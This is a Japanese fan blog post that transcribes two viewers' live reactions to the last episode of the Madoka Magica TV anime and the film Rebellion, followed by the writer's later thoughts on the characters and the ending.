仮に全部まぁまどかちゃんが魔法少女に。いや、そうなんだよね。ほむほむがグリーフシードになっちゃった時に、相当な大災害を生みそうな気がする。
勝手に魔法少女見せたのはあっちの方なのに。インキュベーターの方なのに。
ママが真っ当なこと言ってる。ここで送り出したらお母さんすごいよ、ある意味。そうなるよね、やっぱり。連れて行けってなる。達也って言うんだ。名前、多分出てなかった気がする。
危ない！ 背中を階段で叩くな。まあ、でも送り出してくれたね。
でも、送り出してどうするんだ。まどかさんはどうするんですかね。魔法少女になったら、それこそほむらちゃんの努力がなかったことになってしまうけど。
あ、足が。巻き戻ろうとしている。ああ、因果が云々の話をされたから戻りにくくなっちゃった。全部インキュベーターのせい。
まあでもインキュベーターにそれを言ったところで「ぼくは真実を伝えただけだけどな」って言いそう。絶対に言う。
えっ、契約するんですか？え、ここで終わりなんですか！？
（ED)
エンディングの入りはすごい良いけど。確かにクレジットには出てますね、達也の名前。
次の尺。まあ、概ね20分近く使って何をするんだろう。何もわからん。期待は高まるけど、何もわからん。
いや、結構一気見だとエンディング、オープニング飛ばしちゃいがちですもんね。
第12話 （魔法少女まどか☆マギカ）
本当に「何のために」って感じだよね。まあでも、何週前の話かわかんないけど、魔法少女にさせないでって言ってたまどかちゃんと、今のまどかちゃんを同一にしてはいけないかもね。
魔力の大きさが叶えられる願いの大きさに直結してるのかな。根本解決しようとしてる。
12話冒頭でめちゃめちゃクライマックスだけど、この後どうするんですか？ なんかキュゥべえ的には絶対叶いたくない願いだろうから、多分、叶えるかどうかはキュゥべえの意思にはよらないのかな。
でも、叶える願いの大きさが魔力の大きさに直結するなら、視覚が云々みたいな話もわかるはわかる。魔力がそもそもないと、願いを叶えることもできないから。
これ、いつの会話だ？ まだマミさんが生きてるけど、なんか実際に起きたことではなさそう。あ、そうだね。魔法少女の衣装のノート預けてたもんね。
変身パンクがなかった。何の武器を使うかっていうのは、各世界でいつも同じだから、なんか決まってるんでしょうね。この人はこの武器使いだっていうのが。
あ、世界中の魔法少女たち。いや、待って、それ魂自体だから、それ持ってっちゃったら一応死ぬことにはなるけど、まあ魔女にならないからいいのか。
魔女になる前にそのソウルジェムを全部持っていきますよみたいな解決方法なんですね。
魔女も生まれる前に消し去りたいって願いだから、まあそうなるか、確かに。魔女が生まれる前に現れては救って消えていくみたいな。
まあ死んじゃうことは死んじゃうけど、そこはまあしょうがないというか、願いの範疇ではないね。
地上のみんな、じゃあこのワルプルギスの夜っていう魔女も生まれる前に消し去るってことか。解決！
この笑い声は果たして希望かな。
いや、わからん。私は恨みがパワーになることもあると思うから、その解決方法が万人にとって幸せかはちょっとわからないけど、かなりの人の救いにはなりそう。
でも恨みを溜めた結果、何もかもめちゃくちゃにしたいっていう気持ちもないがしろにされてはいけないと思うけど。
それを良くないとして救おうとすることをしたのであれば、まあそれもそれとしていいでしょう。魔法少女にされたことで絶望させられるというのもあるしね。
いや、わからんな。私はこの解決方法が正解だったのかわからない。
私は魔法少女から絶望を奪っているように見えなくもないけど、わからない。
ただ、わからない。私にはこれが正解なのかわからない。まあ、正解なんてないんだろうね。
わからない。だってその絶望はまあ、ほぼ急便によって与えられたと言っても過言ではないが、でも絶望する自由も奪われるのもなんかちょっと、それはそれで。
かなぁ。まあ、これは私がもし魔法少女になったら、最終的に魔女になってすべてバチボコに破壊したいという欲望があるからそう言ってるんですけど、その自由を尊重してくれ！ とちょっと思ってしまった。
まあ、魔法少女の時点でもバチボコに破壊してもいい。まあ、どっちにしろバチボコに破壊したい。そう。
ただええ。でもあのイヌカレー空間の魔女になってとんでもない空間作り出したくないですか？ そんなことないか。
そこはちょっと私の加害性が悪さをしているかもしれない。傷つけてもいいから、私はあの空間を作り出したい。
いや、違うな。これはあのめちゃめちゃいいシーンで自分語りをするのは申し訳ないんだけど、あの自分の自我をなくした状態で責任を放棄したまま、他の人をバチボコに殴りたいというすごい卑怯な思いを持ちました。
だから、魔法少女の状態ではバチボコに殴りたくないです。
その自由は奪われてるから、個人的にはあれだけど、まあ99.9%の魔法少女にとっては救いだから、まあよかろう。
まどかちゃんの行動には納得する。私がここまでの文脈を全無視した感想を言っているだけで気持ちはわかる、まどかちゃんのね。
（お別れ）
あっ、恭介くん。でも避難指示が出たのに恭介くん何してるの？
精神世界みたいな感じか。さやかちゃんいるから。
あやかちゃんがいい子すぎる。
ああ、なんかよく聞く円環の理って、いわゆる神になったまどかのことなのかな。
そういう魔女が生まれない世界になるなら、ここにいる魔法少女は何と戦ってるんだ？
まあ、魔法少女が絶望すればいいわけだから、インキュベーター的には魔女と戦う必要はないのか、魔女じゃなくてもいいのかな。
あ、リボン巻いてる。言われてみればまどかって名前もまあ、円環の理か。
もしかしてこのお母さんは、女の子が生まれたらこういうリボンをつけたいみたいな、まあ、願望というか……言ってくれてありがとう。やっぱりそういう願望があったんだね。
あ、何か回収している。やっぱり代わりに何かと戦っているのかな。めちゃめちゃ聞き覚えのあるBGMが流れてきた。ダムさんがよく流してるやつ。
魔獣なんだ。へえ、魔獣はどこから生まれてくるんだろう。じゃあ今は険悪な。まあ、そうか。自分たちが魔女にならなくて済むのか？
多分、魂をソウルジェムにして、肉体はゾンビ状態になるのは間違ってはないと思うから。恨みは買いそう、インキュベーター。
なんだろう。魔獣人間の心の呪いとかから現れる何かみたいなやつなのかな。なるほど。あ、りょーちもがいる。
感想頑張りました。まあでも面白かったので、頑張ったっていう意識はあんまりないです。面白かったです。
劇場版 魔法少女まどか☆マギカ [新編] 叛逆の物語 感想の前に 叛逆の物語はpestさんも初見だったそうで、オーディオコメンタリー・コメンタリーとして私の感想を書き起こしながらpestさんの感想も書いていただけました。初見の感想はなんぼあっても良い！！！
※が付いている部分がpestさんの感想です。
なお、チャプターNと書かれている箇所はAmazon Prime Video配信版のチャプター分け に従います。
本編感想 with オーディオコメンタリー・コメンタリー （導入）
映画版では魔獣が何かなのかとか語られるといいな。楽しみですね。
まどかの物語みたいなのがバックで、児童向けの本みたいなのが流れている。再び巡り合うってことは、どんな場所かわかんないけど、まどかがいるところに行くんだろうね。
Welcome to Cinema.映画館で見たらいい雰囲気だったでしょうね。Welcome to Cinema.
あ、まどかがいる。影のバレリーナ見ると、あ、まどかが。
バリーナ見るとウテナを思い出す。この場面が一体何なのかは今のところ一切わかりませんが、何なんだろう。というか、映画版がテレビ版の続きから始まるってことは、ほむらちゃんだけが生き残っている世界になっちゃうから、それはどうなんだろう。
まあ、映画的にというか、各キャラクターのファン的に。
謎空間で謎の曲が始まった。あ、マミさん食べた魔女まどかがいるところの心象風景みたいな感じなのかな。全員揃ってるし。あれまどかが寝起きだ。何のシーンこれ？
あれ、キュゥべえがいる。何の世界？
ああ、魔法少女になってる。爪が！何の世界ここ？
おかしいな。テレビ版の続きかと思ってたんだけど、そんなことなかったのかな。
まあそうか、新編か。確かに新編って書いてありますね。
あれ、付き合ってる？
先生、世界の終わりご存知なんですか？ モテなくて世界が終わりみたいな感じですか。
ほむらちゃんかな？ 付き合った後だけど、今はいつなんだろう。
※このママ、平成のキャリアウーマン像って感じでいいですよね。今だったらわざわざ描かれなさそうで。
（OP）
うわぁ、キュゥべえと仲良さそう、まどか。オープニングだ！変わらずClariSですかね、多分。
そっか、あの後の物語じゃないんだ。それはそれで、ほむらちゃんの頑張りが全部無になっちゃったけど、いいんだろうか。
まあでも全然別の世界線だったっていう。ああ、全部手書きのダンスシーンいいな。あそこだけもう1回見たい。後で見ます。
あ、新房が総監督になった。
（本編開始）
杏子ちゃんも最初からいる。仁美ちゃんがいなくなった。
仮にこの世界としよう。なんか、杏子ちゃんが学校に通っている時点で何か違う世界な気はするから。この世界は学校に通える状態なんですね、杏子さんは。
キュゥべえ？ まだ1回も喋ってないけど。キュゥべえ、君は世界の終わりは同じなんだ。先生、オカルトオタクになっちゃったのかな。そろそろ結婚を諦めた方がいいと思う。そこまで病んでるなら。
※この先生も、令和に作ったら存在しなさそうだよね。
（暁美ほむら登場）
お、何の状態のほむほむが来るんだろう。まあ、ほむほむではあるよね。
あ、おさげだ！ 性格は明るい。ホワイトボードでっか。ホワイトボードじゃないけど。
あ、もう魔法少女になってる！
後ろの謎背景建造物が……いや、でもこんなもんだったか。ちょっと豪華になったようにも見えるけど、ナイトメア退治。ナイトメアっていうのがあるんですね。コンビネーションで攻撃自体を圧縮できる？
時間を止めてなんとかしてるのか、別の能力を持っているのか。なんか表情的になんか前の記憶とかがあるわけではなさそう、ほむらちゃん。
めちゃめちゃ聞いたことある音楽流れてきた。
魔獣のことをナイトメアって言ってるのかな？
前世の記憶の自覚はないけど、前世の記憶を持っている匂わせなのか、それとも。
（仁美と恭介）
恭介君に電話を。この世界のさやかちゃんは曇ってないんだなぁ。無事というか、なんというか、乗り越えられたのかな、心の傷を。
断られてしまった。タイミングが合わないなら、次は恭介から誘え。そうですね、中学生にそんなことを要求するのも酷か。
そこであれ、目の中に何か。やっぱりなんかこう、人間の、怒りというか、様々なネガティブな気持ちがナイトメアになるのかな。
※本編の時から思ってたけど、こいつ本当に恭介のこと好きなのか？
（お菓子の魔女と暮らす巴マミ）
あれえなんでキャンディの魔女と一緒に暮らしてるの？ っていうか、なんで魔女がいるの？ ここにこの世界が魔女がいなくなった世界だと一旦思わない方がいいか。思う方が違うかもしれない。
※腹の減る鳴き声だなこいつ。
（ナイトメア戦）
やっぱりキュゥべえが喋らなくなってる。すごい戦隊ものみたいに5人で並んで変身してる。ああ、ちゃんと変身バンクがある。
やった！ 全員のバンクだ。まあバレエモチーフなのかな、全体的に。にしてはアクロバットな。まあ、ダンスモチーフか。なんか違いそうですね。各自種類が。
一般的な日朝変身バンクではないけど、それでも嬉しい。
まどかの変身バンク好きだな。なんだろう。一人だけ飛び抜けてセンスが独特な気がする。なんて？
ホーリークインテッド？
※まどかのバンクだけたくさんいるの、やっぱり並行世界の魔力使ってないか？
ああ、なるほど。Puella Magi Holy Quintedか。自分たちで戦隊名考えたのかな。まあ、でもそうやってこう。まあ演出というか、自分たちでチーム名を決めて一緒に戦うのもモチベの一つにはなりますからね。
※本編からして一人だけ「ティロ・フィナーレ」とか言ってた奴が怪しい。
すごい。魔法少女みたいなことしてる！
人のネガティブな心からナイトメアが生まれるとしたら、狩っても狩ってもまあ消えることはなさそうだし、大変だね。何？ なんか儀式が始まった。怖いよ。
何かを食べさせてる。ナイトメアに？
生のカボチャを食べさせてる。
何なんかあのペペだかベベだかわからないけど、前に魔女だった子にケーキとして食べさせる。ナイトメアを食べさせることでなんとかなってるのかな。
この世界はゆっくり仁美ちゃん、この映画だからなんとかなってるけど、ちゃんと怖い。
※絶対1年持たないと思うけどな、君たち。
この曲を聴き覚えがありますね。頑張って納得しようとしてたけど、さっきのケーキのシーンやっぱり意味がわからないな。とても怖いです。
説明されるんだろうか、本当にこれは？ されない可能性がある。
（チャプター2）
でもナイトメア規模大きいな。魔女よりも規模大きくて危険な気がする。
でもこれは隙があれば自分語りだけど、紅茶が好きだったらみんなケーキが好きだというテンプレートな考え方はやめてほしい。私は紅茶は好きだけど、ケーキはそんなに食べない。
※カロリーの割に栄養に乏しそうですからね。
この世界でもマミさんの両親はいないのかな。まあでもみんな何がしかの理由が、願いがあって、魔法少女になったはずだから、きっと何かは叶ってるんだよね。その仕組み自体が崩壊してれば別だけど。
BGM全部聞き覚えある。
先生、顔どうした？ まあでもモブの顔がこんなになるのはシャフトではよくあることか。よくあることで済ませていいのかな本当に。まあいいか。
※シルエットと文字になってないだけシャフトではマシな方。
不覚にもキュゥべえが可愛いと思ってしまった。そうですね。黙ってりゃ可愛い。黙ってりゃそうですね。腹の内で何か思ってるかわかりませんが。
※名前はどうなってるんだろう、キュゥべえ。インキュベーターじゃないよなこの世界だと。
それよりも、一番左にいるキャンディーの魔女が平然とここにいるのがすごく気になるんですけど。なんですか、あいつは？
全体的に「今は平和で良かったね」と「何ですか、これは？」の間で半分半分で揺れ動いている。
やっぱりなんかテレビ版の記憶というか、何かしらが引き継がれているのかな。
世界が分断というか、なんか箱庭的な世界になってて、で、時間も昔から流れているわけじゃなくて、ある時点から生成されたみたいな感じかな。
※軍事用の飛行船みたいなの飛びまくってるけど何？ 何そのポーズ？ 一番印象が違うというのもそうだけど、あのメンバーでちゃんと冷静に話が通じそうなの杏子ぐらいだよな。
2階席があるタイプのバスだ。2階席っていうか、なんだろう、これは。日本には多分ないですね。なんか観光の意味であってもおかしくはないけど、珍しいですね。あるんですね、こういうの。
いい天気の日は乗り心地いいでしょうね。風はすごそう。
※インドとかで人間が満載されてそう。
ああ、なんかモブの顔が一律なのも、シャフトあるあるで一回流したけど、この世界を作った人にとって重要ではないモブだからっていう考え方もできるか。もう作られた前提で話を進めますけど。
でも、乗ってもたどり着けないのかな。そもそも存在しないから、さっきも「見15」だったと思うけど。ああ、そうか。降りた時は見てなかったですね。そうかそうか。31になっちゃった。
明らかに何かがおかしいですね。運転手も反応してくれないし。
すごい橋なのかな、これは。すごい道。
テレビ版と繋がってると仮定して考えると、こんな芸当ができるのはまどかぐらいしかいないはず。この世界のまどかではなく、テレビ版のまどか。みんながこう平和に過ごせる世界を作ったみたいな。
魔法少女として一旦回収した魂を元にして理想の世界を作っているとかなのかな。だとすると、ほむらちゃんがここにいるってことは、ほむらちゃんの魂もいずれ魔女になる前に円環の理に回収されてっていう後の世界になるけど、まぁ一旦これは仮説か。
※基幹世界のほむらが魔女になった時にやりそうな手口に見える。
（思い出した！ テレビ版のおさらい）
お、思い出した。魔女はでも、いなくなったはずだよね。そう、そのはず。導かれたはずだけど。
※昭和の遊びしてるガキ、何？
果たして、陥れようとしてるかどうかはどうだろう。
ベベはどこから来たんだ。さりげなくさぐりを入れてくるほむら。
※誰かが意図的にこの世界を構築してるとしたら、ベベとマミをセットで作ってる時点で多分マミのことは嫌い。
「ベベの存在に疑問を抱きなさい」と言いたいところだったけど、まあキュゥべえもいるし、第二のマスコット枠ってところか。
みんなはベベが何言ってるかわかるんだ。背景にお菓子作りの本、お菓子作りかな、ただのお菓子の本かな、いっぱいあるから。多分ここはマミさんの家かな。好きなんでしょうね、お菓子を作るのか、お菓子を食べるのが。
いや、ベベのためかもしれない。
人払いをしようとしてる！ お茶を入れてということで。時を止めて時を止めるという能力自体はテレビ版と一緒なんだ。
まあ確かにこいつだけ異質だから、ベベが元凶だと思うかな。まあ、でもベベも強い魔女だったとはいえ、こんな世界一個作るみたいな力があるのかな。
※何そのサイバー窓。
（明美ほむらVS巴マミ）
なんで思い出したんだろう。あ、マミさん。確かにベベに危害を。
なんかテレビ版、きつい方のほぼほぼの悪い癖が出てる。何の状況証拠もなく、突拍子もないことを説明する癖が出ている。
最初の杏子さんみたいに、じゃあ一緒に隣町に行ってくださいって言って納得してもらった上で説明すればいいのに。
※でも、それやるとソウルジェム撃ってくるし、マミさん……。
まあ、さすがに劇場版の方はテレビ版と比べると動きが段違いに。
いくら時間停止できるとはいえ、これに渡り合っている。時間停止以外には普通に戦っているほむらさん、すごい。
※この世界でもヤクザの事務所と自衛隊は被害を被っているのだろうか。現代銃器にマスケットで勝てるわけないだろ！
さすがにここでマミさんを殺すことはしないでしょう。多分、ここら辺で武器を下ろして話を聞くわモードに入ってくれるんじゃないかな、多分。
自殺？ そういえばほむら……うーん、強行突破すぎる。でも、ほむらちゃんの時間を止める能力を使えば、マミさんを殺すことなんて、別に造作もないわけもないことだと思うけど。
それでも真面目にちゃんと戦ったら……あれ？
えっと、まず自分の体とつながってると、その時は止められないってことですか。そうなんだ。へえ。そこはちょっと記憶から漏れてた。
あっ、ナイトメアのこと魔獣って言ってるけど、魔獣自体は存在するんだ。あれ、そうですよね、ナイトメアは？
なんかこうやって実況して初めて他のアニメ実況をしてる人の気持ちがちょっとわかったんですが、なんか知らん人来たな。
自分の声でキャラクターの声がやたらかき消されるため、セリフの抜け漏れがありますという気持ちがわかった。
なんか、でもこのキャラクター見たことあるかも。
（美樹さやかの役割）
あ、魔女のこと知ってるんですか？ それが私の役目？ 覚えてることが役目だったのかな。キュゥべえ？
戦闘、この混乱というか、戦闘状態を維持して誰が嬉しいかっていうと、エネルギーを生成したいキュゥべえ側かな。
なんだろう。今、まどか元凶説とキュゥべえ側元凶説で揺れ動いています。
「あんたは」ってことは、さやかちゃんは覚えてるの？
なんか本質的には変わらなさそうだけど、何かを知ってるさやかちゃんなのかなぁ。
まあでもそうか。考えてみれば、テレビバージョンの中で唯一魔女になって倒された人って、さやかちゃんだけなんだ。
じゃあ、魔女として生まれる前に消し去って、自分の中に吸収した魂って、テレビ版まどかちゃんの中には、実はさやかちゃんだけしかいないのかな。
魔女になる前に死んでしまった魔法少女の魂は回収対象にはならないんじゃないかな。まあ、この世界に関係あるのかわかんないけど。
魔女になる前にテレビバージョンで魔女になる前に魔法少女として死んじゃった人たちの魂はそのままなんですかね？
それとも、それもテレビ版まどかに回収されたんですかね。描写はされてないはずですよね。だから回収されたかどうかは不明のはず。
過去に遡ってというよりも、あの魔女になる前に死んじゃった人たちはっていう意味です。あの魔女にすべての魔女を生まれる前に。
魔女になる人たちを救うということは、魔女にならずに死んだ人の魂は回収されてないかも。まあ、これはただの私の仮案ですが、ここがテレビ版まどかの作った世界で。で、さやかちゃんだけが魂を回収されているから、彼女だけがなんか訳知り顔なのも一応納得はできるのかな。
でもだとしたら、ほむらちゃんもいろいろ……ダメだ、つじつまが合わない気がする。まあ、何が言いたいかっていうと、さやかちゃんだけなんか違う存在だっていうのは理屈は通るかな。
可能性としてはある。
（鹿目まどかとの会話）
テレビバージョンでも、なんで消えたまどかちゃんの存在が、ほむらちゃんだけ覚えてることになってるんだろう。まあ、イレギュラーな存在だからかな。時間をループしてきて。
なんでこう、このアニメの登場人物たちは人の気持ちの責任を負おうとするんだ。
あ、いい雰囲気では、見てて楽しい雰囲気ではありました。冒頭のやつは。マジでケーキだけなんだったのって気持ちになってるけど、この感じだと明かされることはないでしょう。
あ、喋らない方のキュゥべえ。
※やっぱりほむらの世界なんじゃないですか？ お前達、自己犠牲で善意を押し付け合うのをやめろ！！！
（チャプター4/世界の真相）
なんか今回、杏子ちゃんがものすごく頼もしい。まあ、証明したからとはいえ、ほむらちゃんの話を分かってくれるし、協力してくれるし。
※これがヒンデンブルグ号事件か～。
なんだろう、空にずっと浮かんでる謎のものがあったなとは思ってたけど、あれは本当に確かに何だったんだろう。気球ですよね。なんであんなにいっぱい気球が浮かんでるのかわかりませんが。
なんか形が一瞬あのグリーフシードに見えたので、それのまあ暗喩かなとちょっと思ったりはしたんですが、今2個目見たら案外そうでもなかったから気のせいかも。
ほむらちゃんが作った世界ってことか。まあ、絶望したらものすごい力を秘めてそうとは、確かにテレビバージョンの最後の方には行ったけど、でも魔女にならないんじゃないの？
あのテレビ版の後の世界だとしたら、だから今、魔女になっているのは、まどかの力が及んでないってことになる。しゃべり始めましたね、キュゥべえが。
今、黒猫の半身みたいなやつあったけど、半身にしてはちょっと半分すぎるけど。
今ふと思ったけど、テレビ版のオープニングの最後にまどかに抱かれてる黒猫って、本編に派手な黒猫が出てきた覚えはないから、ほむらちゃんのメタファーというか、イメージだったのかな。
ごめん、考えてた話聞いてなかった。なんだって？ キュゥべえ。
※私もほむらちゃんの服装の可愛さに気を取られて聞いてなかった。
何かよくわからんけど、要はほむらちゃんの魔法少女の力自体がかなり性質として魔女に近いものだから、羽化する前に……みたいな話になってる？
いや、今聞いてなかった。うん、聞いてなかったところ、今が頑張って補完しましたから、多分違うと思う。
フィールドに遮断したのは誰ですか？
ちゃんと話し聞いてても何言ってるかよくわかんないな。多分、一を聞いてなかったのは致命的でしたね。まあ、後で聞きましょう、流れが悪くなるから。
※こんな意味不明な支部に送られちゃった地球担当のインキュベーターかわいそう。
鹿目まどかは、潜り込んだはいいけど、力を振るえないことになってたってことか。なるほど。
まあ、確かに堂々巡りではあるよね。ここで何が起こってもエネルギーとして回収できるわけではないし。でも、この喋ってる方のインキュベーターの、そう狙いは、それによってエネルギーを云々みたいな利益がありそう。
今、円環の理と呼ばれているまどかは今どこにいるんだろう。じゃあ、あのなんかすごい大きいまどかはイメージってことですか、どこにもいないってことは？
なるほど。まあ、大きいまどか自体、私が知ってるだけでまだ出てきてませんしね。
わざと爆発させて、まどかのもとに行こうとしてる。
※感情とかわかんないのに超頑張って説得してるキュゥべえ、ちょっとカワイイ。
今はもう爆発というか、ソウルジェムが割れる前に内部で魔女になっちゃったから、割れたところで救済はできないってことですか、なるほど。
で、魔女として羽化してしまったら、鹿目まどかという存在を、ちょっとよくわかんないけど、なぜかキュゥべえたちが観測できることになるから。それを止めるために割らずにソウルジェムの中で魔女になってしまおうという気持ちになっているということかな、今。
よかった。ちょっと最初の方の説明は後でもう1回ちゃんと聞きます。
ほむらちゃんの家にあった謎の振り子。リボンが付いてる。
どうなるんだ、ソウルジェムの中で魔女になったら死ぬっていう理屈はよくわからないけど、死ぬんだとしたら死んだ後はどうなるんだ。
※あっ、主人公サイドが入れ替わりそうでいいですね！ そうだ、まどかが救いを拒んでお前の願いを達成不能にしたなら、お前が救いを拒んで他の連中を振り回す権利があるぞ、暁美ほむら！
この曲も知ってる。
だからまあ、この世界ではない本当のテレビバージョンの世界の何らかの謎の厄災として表し、何らかの魔法少女か何かに倒されるっていうことになるのかな、多分。
やっぱり、鍵になるのは何やらわけ知りな……青い髪の子だと思う。青い髪の子が一生名前覚えられない。さやかちゃん。
※首取れたマミさん一緒にミキサーに掛けなかった？
そういえば、さっきの女の子なんだったんだ？いつの間にか人間体から、まあ、お菓子の魔女形態に戻ってたけど、また人間体になった。
さやかちゃんがなんか魔女化した自分を使いこなしている感じがしますね。
テレビバージョンの方のまどかちゃんから派遣されてきたって感じなのかな。
あのお菓子の魔女も吸収された魔女の一人だったはずなので。
※あっ超聞き覚えがある曲……！ kalafinaが流れるだけでクライマックスであることが分かる。
これ解決するにはどうするんだ？ まず殻を破って。でも、殻を破ったらインキュベーターがまどかちゃんの……ですよね。
から、ただ今、外に向けて撃って空を割ろうとしているのは、明らかに殻を割ろうという意志が見えるんですけど、なんか、また別の意図があるのかなぁ。
なんか春の悪魔がいきなり現れた。なんか見覚えのある悪魔が、一羽のなんかケセランパセランの悪魔みたいなやつとかもいる。日が生えたケセランパセランの悪魔。
お菓子が好きだと思ってたけど、チーズも好きだったんだね。ベベはベベ、今、自分のことをなぎさって言ってたかな。本名がなぎさなんですよね。
そう考えると、なんか最初から結構バレエモチーフがあったし、今のほむらちゃんっぽい、まあ兵隊、兵隊なのかな、まあ魔女もなんか踊ってるし、ほむらちゃんはダンスの経験がおありになるんですかね。
うん、明らかに何かが割れていってるけど、殻自体終わってるわけじゃないんだろうね。それしちゃったら大変だから。ああ、キュゥべえが見てる。
（救いに来たまどか）
何の世界？ ひとりぼっちでほむらちゃんにだけ自分の記憶を残してこの現実世界に置いてきたのってまどかじゃん。ひとりぼっちにしたのは多分まどかだよ。
※そうだそうだ、と私も言っています。
「あれを壊せばインキュベーターの干渉を受けずにまどかに会える」って言ってたから、インキュベーターの結界を壊さずに羽化するのはダメだけど、結界自体を壊せばいいってことなのかな、多分。
だから割るは割るけど、結界ごとぶち壊していくってことか。ぶち壊しましたね。
（チャプター5）
※円環の理って、正式な用語だったんだな、とずっと思っています。マミさんがカッコつけて言ってるだけだと思ってた。
ここに残った世界は一体どうなるんだろう。消えちゃうのかな。え、ここ現実？ あ、ソウルジェムが。じゃあ、ここにいる杏子さんとマミさんって？
あれ、生きてるんだ？ あれ、マミさんはさすがに死んだんじゃないですか？
もう1回後で聞きます。もう一周はさすがに体力が厳しすぎる。
あ、不穏。まどかを止めるのが、みたいな決心をしてたから、もしかして円環の座から引きずり落とすのが真の目的ですか？
これ、ここ本当に現実ですか？ まだあの2人いますけど。
あ、なるほど。いや、現実って言われたので、本当に現実世界に生きているのかと思ってびっくりしました。テレビバージョンの。
まあ、ほむらちゃんのやりたいことは終始一貫してますよね。アニメバージョンの一話から一貫してたから納得はできる。
なんか謎の糸か何かが落ちていったけど、あれは何のメタファーなんだろう。口からソウルジェムが出た！ 妙に描写がリアルで怖かった。ちょっとなんか謎のソウルジェムっぽくない形だったな。今の。
この世界を書き換えているんですか？ また新しい概念を誕生させているんですか？
まあ、ほむほむに何かを、世界を改ざんする力があるとは思えないから、まどかの力を借りたのかな。わあ、口の中が黒い。
なんかすごく感動的な音楽は流れてるけど、誕生しようとしているものは結構禍々しいものに見えるけど、本当にこれでいいんですか？
なんか予想外の展開でインキュベーターが諦め始めた。
飼いならされてる、インキュベーターが悪魔に飼いならされてるよ。
今、桜にさらわれて消えていったのは誰だろう。あのベベの変身後の姿のやつかな。
今、歩いていったのは、自分の魔女世界の、ほむらの魔女世界のところにいた人たちかな。
なんですか、この世界は。まあ、そんな描写でしたよね。人間としてのまどかと魔女のまどかを分離したみたいな。めちゃめちゃロールシャッハ。
ああ、どんどん影響力が。だいぶ今のところバッドエンドっぽいけど大丈夫か、あと12分しかないけど大丈夫か。
魔女の印自体はずっとそのままなんだ。
（転校生まどか）
あ、また半熟が好きな男性をディスる教師がいる。逆にかなめさんが転校生になってやってきたし、リボンの色が違う気がする。確かアニメで黄色と赤どっちにしようか迷ってましたもんね。
代わりにほむほむが赤いリボンを巻いてるんだ。「なんだか小学生みたい」は褒めてはないかも。
逆の立場になったね。逆の立場ではないか。転校生としては逆の立場だけど、一話はこんな感じだった。逆ではなく。
三年も、か、三年しかなのかわかんないけど、三年経ったんだね。
でも逆に言うと、一人ぼっちのまま三年耐えたんだ、テレビ版の後のほむらちゃんは、なるほど。
まあ、実際三年いなかっただろうし。まあ、この世界としても三年いなかったことになってたから。二つの意味かな。だいぶ脆い世界だな、ここは。
※ずっと赤いリボン似合わねえなほむらちゃんと思っていたことは白状しておきます。
アニメ版の一話と比べて、質問の内容が物騒すぎる。
ポッキーが舞ってる。ロッキーだったね。ロッキーが待ってる。
ああ、引っ越してきたからダンボールが多い。（ここでUnigiriの感想は終了）
※すげえ聞き覚えのあるED。ボロボロにされるまで仕事させられたキュゥべえ、カワイイですね。
個人的に、テレビ版で何か強制的に救いを拒まれて舞台を降ろされたほむらちゃんが再び主人公として舞台に上がれたのですげえハッピーエンドに見えています。
救いってのは誰かに与えられるものじゃないぞ！
カルメンチェックに失敗してすごい勢いでねじれそうになったけど、ギリギリ開花E.G.Oが発現したみたいな話だった。
私個人としては、15年越しにちゃんと物語が完結した気がするけど、テレビ版から数年してこれがお出しされて混乱した人も結構いそう。
同時視聴後、改めての感想 以上が同時視聴当時の感想でした。
改めて読むとすごい量ですね。すごいな、本編を観ながらこれを喋った私もそれを書き起こしたpestさんも。
ここでは視聴当時に詳しく話す時間が無かったことや、視聴後数日経ち改めて考えたことを書きます。
恋バナ まずさやかちゃんの株がうなぎのぼりでした。ネタバレだけ聞いて「ああ、この子は好きな人に好きだと伝えなくても勝手に相手が好いてくれると思い込むタイプの頭お花畑恋愛タイプの子なんだな」と思って事前に株が下がりまくってたからです。
そんなことなかったね！！！！！！本当にごめんねさやかちゃん！！！！！自身が動く死体になってしまったのを重く受け止めて、自ら身を引いたんだね&hellip;&hellip;全然お花畑じゃなかったね&hellip;&hellip;。
また、仁美ちゃんの株もプチ上がりしました。さやかちゃんの想いを知りつつも横取りした泥棒猫ちゃんかと思っていたからです。
告白前にそのことをさやかちゃんに伝えて時間的猶予を与えるとか、めっちゃ仁義通してるじゃん！！！ごめん、第1話で存在自体を忘れてこのウェーブ髪の子誰？って言っちゃって&hellip;&hellip;。
ところで私が恋バナでこれだけ盛り上がれることを知って自分でびっくりしています。最近CoCで継続PCを回しまくった時に薄々気付きかけてたけど、やっぱりそうなんだ。
最終話のまどかの行動の是非 これは主張自体は今も同じままですが、ちょっと補足させてください。
魔女になる直前に円環の理に導かれるということは、そうなるまでにグリーフシードが濁りまくって呪いという名の負の感情が溜まっていますよね。
では、負の感情が溜まりすぎて限界になった時にいきなり知らない女の子が現れて「よく頑張ったね。私が救ってあげるよ」と言ってきても、返しとしては「あなたに私の何が分かるんですか？あなたが赦しても私の中の負の感情は1ミリも減りませんよ？」という感じになるんじゃないでしょうか。少なくとも私がその立場になったらそうなると思います。
自分の中の負の感情は、自分の中で時間をかけて処理していくか、忘れるか、思いっきり暴れて解消させるしかないと考えています。
なので魔女として暴れて解消するという選択肢を強制的に奪うまどかの選択は、私にとって受け入れ難いものでした。
あとはもちろん同時視聴中に言ったとおり「どうせだったら自我を失って責任放棄した状態で暴れまわりたいよなあ〜〜〜〜〜！！！！」というハジけた思いもあります。
でもまあ、まどか☆マギカの世界の女の子はどんな状態になっても他者を傷つけたくなくない子が大半みたいなので、あれでよかったんじゃないでしょうか。ほむらちゃんを除いては。
魔法少女まどか☆マギカという物語の主役は誰なのか これは全てを観終わった人なら主にまどか or ほむらで迷うところだと思うんですが、初見の状態では明らかにまどかです。オープニングにたくさん映ってますし、そもそもタイトルに名前が含まれていますし。
少なくとも私はそういう視点で観ていたんですが、この視点で考えた時、TV版はハッピーエンドで叛逆の物語は蛇足でした。
平凡で自分の存在意義に悩んでいるまどかが自らの願いを手に入れるまでの物語で、ほむらは最大の理解者かつ最大の障害です。
TV版でせっかく願いを手に入れてまどかにとってのハッピーエンドになったのに、叛逆の物語が作られたばっかりにそのエンドに傷がついてしまいました。
ただし、この物語の主役をほむらだとした時、TV版では明らかに話が不足しています。
魔法少女になるのを止めてほしいとまどかに言われて時を戻しながら頑張ったのに、言ったその本人によってその願いが達成不可能になり、しかもその本人は円環の理となって勝手にどこかへ行ってしまいました。
この最終回ではほむらがあんまりです。何一つ救われていません。
この視点で考えると、叛逆の物語は必要でした。結果的に救われたかは不明ですが、円環の理に対して一矢報いることはできました。
